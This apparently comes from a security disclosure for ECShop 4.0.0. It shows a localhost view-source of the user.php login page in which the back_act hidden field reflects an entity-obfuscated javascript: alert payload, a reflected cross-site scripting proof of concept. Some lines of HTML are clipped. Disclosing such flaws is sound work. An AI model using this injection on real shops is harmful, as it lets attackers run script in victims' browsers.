 view-source:http://127.0.0.1/CMS/ECShop_V4.0.0/ECShop_V4.0.0/source/ecshop/user.php
Enable Post data Enable Referrer
</tr>
<tr>
<td colspan="2"><input type="checkbox" value="1" name="remember" id="remember" /><label for="remember">请保存我这次的登录信息。</label></td>
</tr>
<tr>
<td>&nbsp;</td>
<td align="left">
<input type="hidden" name="act" value="act_login" />
<input type="hidden" name="back_act" value="https://127.0.0.1" /><a href=j&#97v&#97script:&#97lert('Cycle_test')><img src="xxxxx" />
<input type="submit" name="submit" value="" class="us_Submit" />
</td>
</tr>
tr><td></td><td class="f3">找回密码：（<a href="user.php?act=qpassword_name" class="f3">密码问题</a>&nbsp;<a href="user.php?act=get_password" class="
/table>
form>
v>
class="usTxt">
trong>如果您不是会员，请注册</strong> <br />
trong class="f4">友情提示：</strong><br />
不注册为会员也可在本店购买商品<br />
但注册之后您可以：<br />
保存您的个人资料<br />
收藏您关注的商品<br />
享受会员积分制度<br />
订阅本店商品信息 <br />
href="user.php?act=register"><img src="themes/default/images/bnt_ur_reg.gif" /></a>
v>